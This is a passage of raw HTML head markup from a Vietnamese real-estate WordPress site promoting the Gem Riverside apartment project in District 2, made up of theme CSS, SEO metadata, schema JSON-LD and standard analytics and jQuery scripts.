.nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}.small-12{position:relative;width:100%}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and (min-width:48em){.large-3{position:relative;width:25%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h3{font-size:.9375em}h4{font-size:.8125em}i{font-style:italic;line-height:inherit}strong{font-weight:700;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h3,h4{line-height:1.4}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}body{color:#333;font-family:Helvetica,Arial,sans-serif}i.icontag,i.iconemail{color:#83C000;padding-right:10px}i.icontieude{color:#fff;padding-right:10px}.icontieude:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.locxanh2{background-color:rgba(195,195,195,.18);line-height:26px;padding:20px;margin-bottom:10px;border:solid 1px #E4E4E4}i.phone{font-style:normal;color:#FF5722;font-size:26px;font-weight:700;padding:10px 0;text-align:center;display:block;margin-bottom:10px;border:2px solid rgb(202,202,202);border-radius:10px;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}.gach{border-bottom:1px dashed #ccc;margin-bottom:0;font-size:14px;padding:3px 0}.loch3{padding:0;height:36px;margin:0;background:#797979;overflow:hidden;margin-bottom:20px}span.loc2{position:absolute;font-size:14px;color:#fff;padding:6px 20px;text-transform:uppercase;background:#83C000;clear:both;height:36px;font-weight:700}span.loc2:before{left:100%;top:0;height:0;width:30px;position:absolute;content:" ";margin-left:0;margin-top:0;border-top:42px solid #fff;border-right:21px solid transparent}span.loc2:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";margin-left:0;margin-top:0;border-top:35px solid #83C000;border-right:20px solid transparent}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}@font-face{font-display:swap;font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icontieude{content:"\e005"!important}.icon-menu:before{content:"\e00b"!important}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icontag:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.phone:before{font-family:"icomoon"!important;font-style:normal;font-size:24px;padding-right:10px;color:rgb(202,202,202);content:"\e600"!important}.iconemail:before{font-family:"icomoon"!important;font-style:normal;content:"\e008"!important}ul.header-nav a.nav-top-link{color:#545454;opacity:.9;padding:8px}.flatsome_recent_posts .post_comments{display:none}#masthead .mobile-menu{display:none!important}.hide-for-small{display:inherit!important}.columns{float:left;min-height:1px;padding:0 15px;position:relative}.row:after{content:" ";display:table}</style><link rel="preload" href="https://centralland.com.vn/wp-content/cache/min/1/124edbdbd5f814529cfb420b5ed352cd.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<meta name="description" content="Dự án căn hộ Gem Riverside Đất Xanh quận 2 Nam Rạch Chiết. Những ngày sắp tới đây Đất Xanh sẽ công bố thông tin dự án căn hộ Gem Riverside tại quận 2." />
	<link rel="canonical" href="https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự án căn hộ Gem Riverside Đất Xanh quận 2 khu đô thị Nam Rạch Chiết" />
	<meta property="og:description" content="Dự án căn hộ Gem Riverside Đất Xanh quận 2 Nam Rạch Chiết. Những ngày sắp tới đây Đất Xanh sẽ công bố thông tin dự án căn hộ Gem Riverside tại quận 2." />
	<meta property="og:url" content="https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/" />
	<meta property="og:site_name" content="Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand" />
	<meta property="article:modified_time" content="2018-03-02T07:43:43+00:00" />
	<meta property="og:image" content="https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-1.jpg" />
	<meta property="og:image:width" content="1349" />
	<meta property="og:image:height" content="524" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="20 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/","url":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/","name":"Dự án căn hộ Gem Riverside Đất Xanh quận 2 khu đô thị Nam Rạch Chiết","isPartOf":{"@id":"https://centralland.com.vn/#website"},"primaryImageOfPage":{"@id":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/#primaryimage"},"image":{"@id":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/#primaryimage"},"thumbnailUrl":"https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-1.jpg","datePublished":"2017-07-20T02:40:44+00:00","dateModified":"2018-03-02T07:43:43+00:00","description":"Dự án căn hộ Gem Riverside Đất Xanh quận 2 Nam Rạch Chiết. Những ngày sắp tới đây Đất Xanh sẽ công bố thông tin dự án căn hộ Gem Riverside tại quận 2.","breadcrumb":{"@id":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/#primaryimage","url":"https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-1.jpg","contentUrl":"https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-1.jpg","width":1349,"height":524,"caption":"Căn hộ Gem Riverside Nam Rạch Chiết Nam Sài Gòn"},{"@type":"BreadcrumbList","@id":"https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://centralland.com.vn/"},{"@type":"ListItem","position":2,"name":"Các dự án","item":"https://centralland.com.vn/canho-/"},{"@type":"ListItem","position":3,"name":"Dự án căn hộ Gem Riverside Đất Xanh quận 2 khu đô thị Nam Rạch Chiết"}]},{"@type":"WebSite","@id":"https://centralland.com.vn/#website","url":"https://centralland.com.vn/","name":"Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand","description":"Mua được căn hộ sinh lợi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralland.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//3lichat.us' />
<link rel='dns-prefetch' href='//images.dmca.com' />
<link rel='dns-prefetch' href='//www.googleadservices.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//3lichat.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://centralland.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralland.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://centralland.com.vn/?p=11192' />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2017\/07\/pc_nhin_tu_cau_ban_dem-1.jpg","width":1349,"height":524},"jobTitle":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","telephone":"0931342229","url":"https:\/\/centralland.com.vn\/"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"T\u01b0 v\u1ea5n Batdongsan \u0111\u1eb7c bi\u1ec7t c\u00e1c D\u1ef1 \u00e1n cao c\u1ea5p - CentralLand","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2017\/07\/pc_nhin_tu_cau_ban_dem-1.jpg","width":1349,"height":524},"telephone":"0931342229","url":"https:\/\/centralland.com.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":[""],"opens":"08:00","closes":"22:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- person Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"Linh Nguyen","url":"https:\/\/centralland.com.vn","sameAs":["https:\/\/www.facebook.com\/nguyenlinh.ceo.faceseo","https:\/\/plus.google.com\/u\/0\/100147820576270839614"]}</script><!-- / person Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang ch\u1ee7","url":"https:\/\/centralland.com.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gi\u1edbi thi\u1ec7u","url":"https:\/\/centralland.com.vn\/lien-he\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"D\u1ef1 \u00e1n HOT","url":"https:\/\/centralland.com.vn\/ha-do-centrosa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n H\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 Ph\u1ed1 Khang \u0110i\u1ec1n B\u00ecnh Ch\u00e1nh","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9 D1 Mension","url":"https:\/\/centralland.com.vn\/canho-gia-ban-can-ho-d1-mension-q1\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0 \u0110\u00f4 Centrosa Qu\u1eadn 10","url":"https:\/\/centralland.com.vn\/can-ho-ha-do-centrosa-garden-tai-quan-10\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lakeview City Novaland","url":"https:\/\/centralland.com.vn\/canho-duan-lakeviewcity-novalandquan2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u0103n h\u1ed9","url":"https:\/\/centralland.com.vn\/gia-ban-topaz-home-2-quan-9\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nh\u00e0 ph\u1ed1 < 3 t\u1ec9","url":"https:\/\/centralland.com.vn\/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tin t\u1ee9c B\u0110S","url":"https:\/\/centralland.com.vn\/tin-tuc-bds-nong-hoi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/centralland.com.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/centralland.com.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/centralland.com.vn\/canho-\/","name":"C\u00e1c d\u1ef1 \u00e1n"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/centralland.com.vn\/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2\/","name":"D\u1ef1 \u00e1n c\u0103n h\u1ed9 Gem Riverside \u0110\u1ea5t Xanh qu\u1eadn 2 khu \u0111\u00f4 th\u1ecb Nam R\u1ea1ch Chi\u1ebft"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="google-site-verification" content="ZT_d_s5RHlMst5xoIRcwD45PV9fOCmGOyt3E7OMlZ0M" />
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80482551-1', 'auto');
  ga('send', 'pageview');

</script>

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="https://centralland.com.vn/wp-content/themes/flatsome/css/ie8.css"><script src="//cdn.jsdelivr.net/g/mutationobserver/"></script><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><!-- Custom CSS Codes --><style type="text/css"> #masthead{ height:110px;}#logo a img{ max-height:80px} #masthead #logo{width:350px;}#masthead #logo a{max-width:350px} #masthead.stuck.move_down{height:70px;}.wide-nav.move_down{top:70px;}#masthead.stuck.move_down #logo a img{ max-height:60px } ul.header-nav li a {font-size:90%} #masthead{background-color:#fff; background-image:url('https://centralland.com.vn/wp-content/uploads/2021/05/bg-header-1.jpg'); background-repeat:repeat-x ;} .slider-nav-reveal .flickity-prev-next-button, #main-content{background-color:#ffffff!important} .wide-nav {background-color:#83c000} #top-bar{background-color:#82c43c } .ux-timer-text.primary span .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#82c43c;}#submit.disabled:hover, #submit.disabled:focus, #submit[disabled]:hover, #submit[disabled]:focus, button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus, input[type="submit"].disabled:hover, input[type="submit"].disabled:focus, input[type="submit"][disabled]:hover, input[type="submit"][disabled]:focus,#submit.disabled, #submit[disabled], button.disabled, button[disabled], .button.disabled, .button[disabled], input[type="submit"].disabled, input[type="submit"][disabled],button[disabled], .button[disabled],button[disabled]:hover, .button[disabled]:hover, .ux-timer.primary span, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, 